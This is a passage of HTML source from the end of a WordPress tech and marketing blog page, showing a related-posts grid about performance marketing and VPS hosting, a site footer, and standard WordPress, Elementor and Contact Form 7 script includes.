	<li class="cat-item cat-item-590"><a href="https://supercareproducts.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://supercareproducts.com/category/technology/">Technology</a>
</li>
</ul></div></div>
</div>      </div> 
   </div>

		</div>
		
				<div class="theme_related_posts_Wrapper">
			
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Related Posts</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider related-posts-slider row">    
	
<div class="col-md-4">	
	
<div class="news_post_grid_design blog-post-grid-wrapper blog-post-grid-wrapper-four post-block-item">
        				
	<div class="news-post-grid-thumbnail">
		<a href="https://supercareproducts.com/performance-marketing/" class="news-post-grid-thumbnail-wrap">
			<img src="https://supercareproducts.com/wp-content/uploads/2021/12/Capture.png" alt="Performance marketing">
		</a>
	</div>
	
	<div class="news-post-grid-content grid-content-bottom">


		<div class="author-name">
			<div class="post_grid_author_img"><img alt='' src='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' decoding='async'/><a href="https://supercareproducts.com/author/admin/">admin</a></div>		</div>

		<h3 class="post-title">
			<a href="https://supercareproducts.com/performance-marketing/">Performance marketing</a>
		</h3>

		<div class="post-excerpt-box">
			<p>What is Performance Marketing? Marketing strategies are essential to grow your business. These strategies allow you</p>
		</div>	


		<div class="post-meta-items">

			<div class="category-box">
				 
   
	 

	
	<a class="news-cat_Name" href="https://supercareproducts.com/category/digital-marketing/">
		Digital Marketing	</a>
   
				</div>

			<div class="date-box">
			December 6			</div>

			<div class="read-time-box">
				4 min read			</div>

		
		</div>

	</div>
	
</div>
	
</div>	
	
        
	
<div class="col-md-4">	
	
<div class="news_post_grid_design blog-post-grid-wrapper blog-post-grid-wrapper-four post-block-item">
        				
	<div class="news-post-grid-thumbnail">
		<a href="https://supercareproducts.com/5-reasons-to-go-for-vps-hosting-in-pakistan/" class="news-post-grid-thumbnail-wrap">
			<img src="https://supercareproducts.com/wp-content/uploads/2022/01/VPS-Hosting-in-Pakistan.jpg" alt="5 Reasons to Go for VPS Hosting in Pakistan">
		</a>
	</div>
	
	<div class="news-post-grid-content grid-content-bottom">


		<div class="author-name">
			<div class="post_grid_author_img"><img alt='' src='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' decoding='async'/><a href="https://supercareproducts.com/author/admin/">admin</a></div>		</div>

		<h3 class="post-title">
			<a href="https://supercareproducts.com/5-reasons-to-go-for-vps-hosting-in-pakistan/">5 Reasons to Go for VPS Hosting in Pakistan</a>
		</h3>

		<div class="post-excerpt-box">
			<p>When contrasted with the other hosting stages Virtual private servers gives the client’s complex advantages</p>
		</div>	


		<div class="post-meta-items">

			<div class="category-box">
				 
   
	 

	
	<a class="news-cat_Name" href="https://supercareproducts.com/category/digital-marketing/">
		Digital Marketing	</a>
   
				</div>

			<div class="date-box">
			January 13			</div>

			<div class="read-time-box">
				3 min read			</div>

		
		</div>

	</div>
	
</div>
	
</div>	
	
        
	
<div class="col-md-4">	
	
<div class="news_post_grid_design blog-post-grid-wrapper blog-post-grid-wrapper-four post-block-item">
        				
	<div class="news-post-grid-thumbnail">
		<a href="https://supercareproducts.com/benefits-of-vps-hosting-with-betec-host/" class="news-post-grid-thumbnail-wrap">
			<img src="https://supercareproducts.com/wp-content/uploads/2022/01/vps-hosting-per-day.jpg" alt="Benefits of VPS Hosting with BeTec Host">
		</a>
	</div>
	
	<div class="news-post-grid-content grid-content-bottom">


		<div class="author-name">
			<div class="post_grid_author_img"><img alt='' src='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' decoding='async'/><a href="https://supercareproducts.com/author/admin/">admin</a></div>		</div>

		<h3 class="post-title">
			<a href="https://supercareproducts.com/benefits-of-vps-hosting-with-betec-host/">Benefits of VPS Hosting with BeTec Host</a>
		</h3>

		<div class="post-excerpt-box">
			<p>Virtual Private Server: A VPS Hosting in Pakistan plan gives you complete control over your</p>
		</div>	


		<div class="post-meta-items">

			<div class="category-box">
				 
   
	 

	
	<a class="news-cat_Name" href="https://supercareproducts.com/category/digital-marketing/">
		Digital Marketing	</a>
   
				</div>

			<div class="date-box">
			January 13			</div>

			<div class="read-time-box">
				3 min read			</div>

		
		</div>

	</div>
	
</div>
	
</div>	
	
    </div></div></div>				</div>
			</div>
			
		</div>
			</div> 
	
</div>









	<!-- footer area start -->
    <footer class="theme-footer-wrapper footer-area theme_footer_Widegts hav-footer-topp">
	
	 <div class="container">
	
		        <div class="footer-top">
                <div class="row custom-gutter">
				
					                    <div class="col-lg-4 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="block-17" class="footer-widget widget widget_block widget_text">
<p>Super Care Products Pervading Tech News, Lifestyle News, Entertainment News, Latest technology news daily, new best tech gadgets reviews which include mobiles, tablets, laptops, video games</p>
</div>                    </div>
					 
					
					                    <div class="col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="nav_menu-1" class="footer-widget widget widget_nav_menu"><h4 class="widget-title">Information</h4><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-4766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4766"><a href="https://supercareproducts.com/about-us/">About Us</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="#">Privacy policy</a></li>
<li id="menu-item-4767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4767"><a href="https://supercareproducts.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="#">Contact us</a></li>
</ul></div></div>                    </div>
					 
					
					                    <div class="col-lg-3 col-md-6 col-sm-6 footer_three_Widget">
						                    </div>
					 
					
					                    <div class="col-lg-3 col-md-6 col-sm-6 footer_four_Widget">
						<div id="block-18" class="footer-widget widget widget_block"><div class="contact-list mb-30">
<h4>Email Address</h4>
<p>info@supercareproducts.com</p>
<p> sales@supercareproducts.com</p>
</div></div>                    </div>
										
					
					
                </div>
        </div>
				
		<div class="footer-bottom">

                <div class="row">
				
					<div class="col-lg-12 col-md-12 text-center">
                        <p class="copyright-text">
							Copyright © Spur  Care Products 2008. All rights reserved						</p>
                    </div>
					
					                    
                </div>
   
        </div>
		
		</div>
		
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="fa-solid fa-angle-up" aria-hidden="true"></a>
	</div>
	
	
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/supercareproducts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/scripts.js?ver=1.0" id="newsify-scripts-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.17.12" id="prime-slider-site-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://supercareproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://supercareproducts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

   </body>
</html>



<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-20 02:00:03 -->